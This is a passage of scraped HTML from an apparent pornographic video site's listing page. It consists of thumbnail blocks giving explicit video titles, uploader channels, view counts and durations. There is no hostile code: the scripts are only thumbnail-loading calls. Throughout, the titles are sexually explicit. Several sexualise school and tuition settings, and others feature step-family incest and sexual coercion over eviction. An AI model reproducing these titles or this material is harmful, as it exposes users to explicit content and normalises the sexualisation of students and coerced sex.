href="/video-1gaeyzba/desi_girl_tution_teacher_student_fuking_hard_ass_xnxx_indian_sex_hindi_audio_darty_tilk_xxx" title="Desi girl tution teacher student fuking Hard ass XNXX indian sex hindi audio darty tilk XXX">Desi girl tution teacher student fuking Hard ass XNXX indian sex hindi audio darty tilk XXX</a></p><p class="metadata"><span class="right">
861.2k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
13min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87825995);</script><div id="video_1g975r79" data-id="87769215" data-eid="1g975r79" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1g975r79/indian_fatema_bhabi_new_sex_video"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5fb534c0-72c6-414d-a924-625cee2ddeb0%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87769215" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5fb534c0-72c6-414d-a924-625cee2ddeb0%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/5fb534c0-72c6-414d-a924-625cee2ddeb0/0/preview.mp4" data-issfw="1" id="pic_87769215"></a></div></div><div class="thumb-under"><p><a href="/video-1g975r79/indian_fatema_bhabi_new_sex_video" title="indian fatema bhabi new sex video">indian fatema bhabi new sex video</a></p><p class="metadata"><span class="right">
395.3k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87769215);</script><div id="video_1ge67ra0" data-id="88001271" data-eid="1ge67ra0" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1ge67ra0/pehle_bhi_main_xxx_animal_2"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="88001271" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/bb42389a-d737-42cb-87eb-03099a18a0eb/3/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbb42389a-d737-42cb-87eb-03099a18a0eb%2F3%2Fxv_12_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_88001271"></a></div></div><div class="uploader"><a href="/porn-maker/filmy-fantasy"><span class="name">Filmy Fantasy</span></a></div><div class="thumb-under"><p><a href="/video-1ge67ra0/pehle_bhi_main_xxx_animal_2" title="Pehle Bhi Main XXX (Animal) 2">Pehle Bhi Main XXX (Animal) 2</a></p><p class="metadata"><span class="right">
416k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(88001271);</script><div id="video_1g9e9tcd" data-id="87778433" data-eid="1g9e9tcd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9e9tcd/hottest_indian_porn_star_agni_again"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fxn_12_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87778433" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/2471c394-d65c-4a08-948f-2c1c89792ee9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2471c394-d65c-4a08-948f-2c1c89792ee9%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87778433"></a></div></div><div class="uploader"><a href="/porn-maker/girlnexthot1"><span class="name">Girlnexthot1</span></a></div><div class="thumb-under"><p><a href="/video-1g9e9tcd/hottest_indian_porn_star_agni_again" title="Hottest Indian Porn Star Agni Again">Hottest Indian Porn Star Agni Again</a></p><p class="metadata"><span class="right">
395.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
7min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87778433);</script><div id="video_1gbajncb" data-id="87866915" data-eid="1gbajncb" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gbajncb/mature_big_tits_blonde_cheats_on_love_rat_with_room_service_-_mom_xxx"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fxn_24_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87866915" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/818df344-c5f4-4a01-9837-bfc2481130d5/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F818df344-c5f4-4a01-9837-bfc2481130d5%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87866915"></a></div></div><div class="uploader"><a href="/porn-maker/sexy-hub-1"><span class="name">Sexy Hub</span></a></div><div class="thumb-under"><p><a href="/video-1gbajncb/mature_big_tits_blonde_cheats_on_love_rat_with_room_service_-_mom_xxx" title="Mature big tits blonde cheats on love rat with room service - MOM XXX">Mature big tits blonde cheats on love rat with room service - MOM XXX</a></p><p class="metadata"><span class="right">
1.3M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
16min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87866915);</script><div id="video_1gaeavdd" data-id="87825127" data-eid="1gaeavdd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gaeavdd/indian_hijabi_girl_enjoyful_hot_xxx_fun_with_step-brother."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fxn_30_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87825127" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9ccfe2e9-0863-4145-aac1-bb298f6715be/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9ccfe2e9-0863-4145-aac1-bb298f6715be%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87825127"></a></div></div><div class="uploader"><a href="/porn-maker/topxxxcouple"><span class="name">Topxxxcouple</span></a></div><div class="thumb-under"><p><a href="/video-1gaeavdd/indian_hijabi_girl_enjoyful_hot_xxx_fun_with_step-brother." title="Indian hijabi girl enjoyful hot XXX fun with step-brother.">Indian hijabi girl enjoyful hot XXX fun with step-brother.</a></p><p class="metadata"><span class="right">
400.4k <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87825127);</script><div id="video_r9us1c9" data-id="45809425" data-eid="r9us1c9" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-r9us1c9/in_order_not_to_be_evicted_i_had_to_let_the_owner_fuck_my_wife_s_ass_-_real_amateur_cuckold_-_complete_in_red"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0094a599-f534-465f-8e72-94d14fc7ba98%2F0%2Fxn_11_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="45809425" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0094a599-f534-465f-8e72-94d14fc7ba98%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0094a599-f534-465f-8e72-94d14fc7ba98/0/preview.mp4" id="pic_45809425"></a></div></div><div class="uploader"><a href="/porn-maker/kellenzinha_official"><span class="name">Kellenzinha</span></a></div><div class="thumb-under"><p><a href="/video-r9us1c9/in_order_not_to_be_evicted_i_had_to_let_the_owner_fuck_my_wife_s_ass_-_real_amateur_cuckold_-_complete_in_red" title="In order not to be evicted I had to let the owner fuck my wife's ass - real amateur cuckold - complete in red">In order not to be evicted I had to let the owner fuck my wife's ass - real amateur cuckold - complete in red</a></p><p class="metadata"><span class="right">
14.6M <span class="icon-f icf-eye"></span><span class="superfluous">83%</span></span>
21sec
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(45809425);</script><div id="video_1g0v9p8c" data-id="87380557" data-eid="1g0v9p8c" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g0v9p8c/step_sister_fucked_on_raksha_bandhan_festival_sex_hindi_dirty_talk_hard_fuck"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87380557" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/c1b1209a-b576-47df-a6f8-f4d47b50c12b/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc1b1209a-b576-47df-a6f8-f4d47b50c12b%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87380557"></a></div></div><div class="uploader"><a href="/porn-maker/shakshi_rani"><span class="name">Sakshirani</span></a></div><div class="thumb-under"><p><a href="/video-1g0v9p8c/step_sister_fucked_on_raksha_bandhan_festival_sex_hindi_dirty_talk_hard_fuck" title="Step sister Fucked on Raksha Bandhan Festival sex Hindi DIRTY TALK hard fuck">Step sister Fucked on Raksha Bandhan Festival sex Hindi DIRTY TALK hard fuck</a></p><p class="metadata"><span class="right">
362.9k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
17min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87380557);</script><div id="video_1g8gire7" data-id="87734691" data-eid="1g8gire7" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8gire7/big_boobs_beautiful_indian_bhabhi_sex_with_devar_ji"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87734691" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/63161a38-fa38-4085-bf2d-64b9583ca55a/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F63161a38-fa38-4085-bf2d-64b9583ca55a%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87734691"></a></div></div><div class="uploader"><a href="/porn-maker/neonxvip"><span class="name">Neonxvip</span></a></div><div class="thumb-under"><p><a href="/video-1g8gire7/big_boobs_beautiful_indian_bhabhi_sex_with_devar_ji" title="Big Boobs Beautiful Indian bhabhi sex with devar ji">Big Boobs Beautiful Indian bhabhi sex with devar ji</a></p><p class="metadata"><span class="right">
383.1k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
33min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87734691);</script><div id="video_1g76s7b6" data-id="87675415" data-eid="1g76s7b6" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g76s7b6/desi_horny_indian_step_mother_in_law_fucks_her_step_son_in_law_infront_of_her_step_daughter_full_movie_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fxn_13_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87675415" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/61bcbffd-d982-4067-a2b0-ab299f5cb8ca/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F61bcbffd-d982-4067-a2b0-ab299f5cb8ca%2F0%2Fxv_6_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87675415"></a></div></div><div class="uploader"><a href="/porn-maker/biindastimes"><span class="name">Bindastimes</span></a></div><div class="thumb-under"><p><a href="/video-1g76s7b6/desi_horny_indian_step_mother_in_law_fucks_her_step_son_in_law_infront_of_her_step_daughter_full_movie_" title="Desi Horny Indian step Mother in law fucks her step Son in law infront of her Step Daughter ( Full Movie )">Desi Horny Indian step Mother in law fucks her step Son in law infront of her Step Daughter ( Full Movie )</a></p><p class="metadata"><span class="right">
341.2k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87675415);</script><div id="video_1g9psz88" data-id="87793379" data-eid="1g9psz88" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9psz88/desi_18yrs_cute_school_girl_having_sex_with_naughty_teacher"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87793379" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/0f0c0b37-614f-4d9c-8ffc-b16242347086/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F0f0c0b37-614f-4d9c-8ffc-b16242347086%2F0%2Fxv_9_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87793379"></a></div></div><div class="uploader"><a href="/porn-maker/top_tenxxx"><span class="name">Toptenxx</span></a></div><div class="thumb-under"><p><a href="/video-1g9psz88/desi_18yrs_cute_school_girl_having_sex_with_naughty_teacher" title="Desi 18yrs Cute School Girl having Sex with Naughty Teacher">Desi 18yrs Cute School Girl having Sex with Naughty Teacher</a></p><p class="metadata"><span class="right">
332.4k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
18min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87793379);</script><div id="video_1g993fc4" data-id="87771723" data-eid="1g993fc4" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g993fc4/amazing_hot_sex_with_sexy_bhabhi_surprise_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87771723" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ecc9e7ed-bc5d-45d2-be98-6c7220203937/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fecc9e7ed-bc5d-45d2-be98-6c7220203937%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87771723"></a></div></div><div class="uploader"><a href="/porn-maker/websexpremium"><span class="name">Websexpremium</span></a></div><div class="thumb-under"><p><a href="/video-1g993fc4/amazing_hot_sex_with_sexy_bhabhi_surprise_sex" title="Amazing Hot Sex with Sexy Bhabhi! Surprise Sex">Amazing Hot Sex with Sexy Bhabhi! Surprise Sex</a></p><p class="metadata"><span class="right">
349.9k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
22min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87771723);</script><div id="video_1gb2ox5f" data-id="87856737" data-eid="1gb2ox5f" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-1gb2ox5f/cheating_latina_is_hard_rough_dped_in_elevator_by_angry_boyfriends"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fxn_15_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87856737" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/db09db00-5bfd-4d13-a356-e874f44d91f8/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fdb09db00-5bfd-4d13-a356-e874f44d91f8%2F0%2Fxv_14_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87856737"></a></div></div><div class="thumb-under"><p><a href="/video-1gb2ox5f/cheating_latina_is_hard_rough_dped_in_elevator_by_angry_boyfriends" title="Cheating Latina Is Hard Rough DPed In Elevator By Angry Boyfriends">Cheating Latina Is Hard Rough DPed In Elevator By Angry Boyfriends</a></p><p class="metadata"><span class="right">
645.6k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87856737);</script><div id="video_1g9a975d" data-id="87773227" data-eid="1g9a975d" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g9a975d/big_boobs_wife_homemade_xxx_fuck_video_scene."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87773227" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4b817e2d-e231-44a4-a0bf-e28f2dbb4c5e%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87773227"></a></div></div><div class="uploader"><a href="/porn-maker/topxxxcouple"><span class="name">Topxxxcouple</span></a></div><div class="thumb-under"><p><a href="/video-1g9a975d/big_boobs_wife_homemade_xxx_fuck_video_scene." title="Big boobs wife homemade XXX fuck video scene.">Big boobs wife homemade XXX fuck video scene.</a></p><p class="metadata"><span class="right">
437.8k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
12min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87773227);</script><div id="video_1g8gi5dd" data-id="87734669" data-eid="1g8gi5dd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1g8gi5dd/big_boobs_beautiful_indian_bhabhi_desi_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87734669" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9b4bd80e-f3ed-4a44-b967-5895971e2845/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9b4bd80e-f3ed-4a44-b967-5895971e2845%2F0%2Fxv_3_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87734669"></a></div></div><div class="uploader"><a href="/porn-maker/neonxvip"><span class="name">Neonxvip</span></a></div><div class="thumb-under"><p><a href="/video-1g8gi5dd/big_boobs_beautiful_indian_bhabhi_desi_sex" title="Big Boobs Beautiful Indian bhabhi desi sex">Big Boobs Beautiful Indian bhabhi desi sex</a></p><p class="metadata"><span class="right">
344.8k <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
28min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="0a4883fb236803a752e150cf-text/javascript">xv.thumbs.prepareVideo(87734669);</script><div id="video_1gbhop67" data-id="87876169" data-eid="1gbhop67" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-1gbhop67/indian_bhabhi_in_saree_seduces_her_devar_for_sex_indian_xxx_desi_chudai_hindi_porn"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fxn_2_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="87876169" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/57b6ad83-b07d-4da3-9e9f-a8dce427d1e2/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F57b6ad83-b07d-4da3-9e9f-a8dce427d1e2%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_87876169"></a></div></div><div class="uploader"><a href="/porn-maker/xxx_soniya"><span class="name">XXX Soniya</span></a></div><div class="thumb-under"><p><a href="/video-1gbhop67/indian_bhabhi_in_saree_seduces_her_devar_for_sex_indian_xxx_desi_chudai_hindi_porn" title="Indian Bhabhi in Saree Seduces Her Devar for Sex, Indian XXX Desi Chudai Hindi Porn">Indian Bhabhi in Saree Seduces Her Devar for Sex, Indian XXX Desi Chudai Hindi Porn</a></p><p class="metadata"><span class="right">
501.1k <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
14min
<span class="video-hd"><span class="superfluous"> - </span>
1440p
